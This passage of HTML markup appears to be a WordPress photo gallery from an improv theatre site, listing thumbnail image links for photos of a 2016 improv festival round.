				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4011-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4011-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4011-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4011-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4011-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4011-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4011-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4012-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4012-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4012-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4012-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4012-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4012-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4012-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4013-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4013-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4013-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4013-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4013-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4013-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4013-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4015-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4015-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4015-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4015-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4015-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4015-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4015-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4016-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4016-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4016-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4016-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4016-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4016-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4016-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4017-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4017-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4017-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4017-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4017-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4017-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4017-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4018-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4018-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4018-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4018-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4018-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4018-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4018-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4020-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4020-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4020-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4020-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4020-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4020-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4020-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4021-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4021-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4021-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4021-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4021-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4021-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4021-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4022-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4022-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4022-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4022-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4022-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4022-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4022-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4023-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4023-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4023-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4023-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4023-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4023-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4023-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4026-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4026-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4026-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4026-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4026-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4026-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4026-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4027-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4027-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4027-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4027-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4027-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4027-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4027-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4028-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4028-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4028-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4028-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4028-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4028-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4028-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4029-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4029-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4029-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4029-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4029-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4029-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4029-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4032-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4032-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4032-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4032-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4032-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4032-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4032-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4033-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4033-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4033-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4033-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4033-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4033-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4033-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4035-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4035-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4035-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4035-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4035-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4035-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4035-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4036-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4036-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4036-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4036-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4036-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4036-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4036-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4037-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4037-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4037-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4037-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4037-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4037-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4037-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4038-3/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4038-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4038-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4038-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4038-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4038-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4038-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4038.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4039/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4039-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4039-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4039-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4039-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4039-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4039-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4039.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4040-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4040-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4040-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4040-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4040-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4040-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4040-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4040.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4041-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4041-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4041-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4041-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4041-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4041-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4041-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4042-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4042-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4042-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4042-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4042-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4042-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4042-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4043-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4043-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4043-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4043-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4043-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4043-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4043-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4044-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4044-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4044-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4044-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4044-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4044-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4044-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4045-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4045-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4045-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4045-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4045-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4045-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4045-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4045.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4048/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4048-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4048-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4048-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4048-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4048-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4048-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4048.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4049-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4049-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4049-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4049-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4049-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4049-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4049-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4051-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4051-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4051-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4051-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4051-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4051-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4051-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4052-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4052-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4052-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4052-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4052-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4052-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4052-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4054-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4054-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4054-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4054-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4054-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4054-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4054-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4054.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4055-3/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4055-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4055-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4055-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4055-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4055-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4055-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4055.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4056-2/#main'><img loading="lazy" decoding="async" width="420" height="630" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4056-420x630.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4056-420x630.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4056-744x1116.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4056-768x1152.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4056-1200x1800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4056-600x900.jpg 600w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4056.jpg 1728w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
